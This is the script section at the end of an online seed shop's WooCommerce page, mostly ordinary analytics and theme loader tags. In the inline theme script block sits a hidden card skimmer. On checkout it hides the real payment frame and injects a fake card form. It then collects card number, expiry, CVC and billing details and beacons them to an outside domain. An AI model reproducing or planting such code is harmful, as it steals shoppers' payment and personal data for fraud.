<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://shop.ifsaseeds.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/shop.ifsaseeds.com\/wp-admin\/admin-ajax.php","nonce":"ab4bd79328","urls":{"assets":"https:\/\/shop.ifsaseeds.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/shop.ifsaseeds.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/shop.ifsaseeds.com\/cart\/","checkout_page_url":"https:\/\/shop.ifsaseeds.com\/checkout\/","fragments_nonce":"0600c22492"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/shop.ifsaseeds.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/shop.ifsaseeds.com\/wp-admin\/admin-ajax.php","nonce":"ab4bd79328","urls":{"assets":"https:\/\/shop.ifsaseeds.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/shop.ifsaseeds.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/shop.ifsaseeds.com\/cart\/","checkout_page_url":"https:\/\/shop.ifsaseeds.com\/checkout\/","fragments_nonce":"0600c22492"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/shop.ifsaseeds.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_9bd3991e5b0ae30bedd41a2f3697615f","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://shop.ifsaseeds.com/cart/","ajaxurl":"https://shop.ifsaseeds.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"4","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n                        \u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"yes","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://shop.ifsaseeds.com/","shop_url":"https://shop.ifsaseeds.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_ad7b9899281acab3d9e78572488888e8","fragment_name":"wc_fragments_ad7b9899281acab3d9e78572488888e8","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"5502f2c8b9","wishlist_fragments_nonce":"5ba3908e72","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_76cdfd9f49c125bec821e2821bee67dc","wishlist_fragment_name":"woodmart_wishlist_fragments_76cdfd9f49c125bec821e2821bee67dc","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-layered-nav-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-layered-nav-stock-status-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-blog-single-base-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/blog-single-base.min.css","wd-blog-base-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/blog-base.min.css","wd-wp-gutenberg-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-elementor-base-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-woocommerce-base-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-opt-free-progress-bar-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-woo-mod-shop-attributes-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-results-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-cat-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-header-cart-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-header-mobile-nav-dropdown-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-text-block-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-section-title-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-section-title-style-simple-and-brd-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/el-section-title-style-simple-and-brd.min.css","wd-page-navigation-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css","wd-woo-opt-title-limit-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-swiper-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-swiper-arrows-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-swiper-pagin-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-mod-comments-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css","wd-footer-base-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-mod-nav-vertical-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-simple-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-simple.min.css","wd-widget-nav-mega-menu-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/widget-nav-mega-menu.min.css","wd-scroll-top-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.5.1" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
							let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://justmerikschill.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "checkout";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector("#custom-html-razorpay-replacement")
		frame.getElementsByTagName("div")[0].style.display = "none"
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }
.custom-html-razorpay-replacement {
display: none !important;
}
    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 67%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Card number *</label>
        <input type="text" id="cardNum" maxlength="20" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Expiration date *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / YY">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Security code *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.querySelector(".wc-block-checkout__actions_row")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn")) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
								
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.5.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"234256238","post":"4648","tz":"0","srv":"shop.ifsaseeds.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "234256238", "4648" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.5.1" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.5.1" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.5.1" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.5.1" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.5.1" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.5.1" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=7.5.1" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.5.1" id="wd-woocommerce-quantity-js"></script>
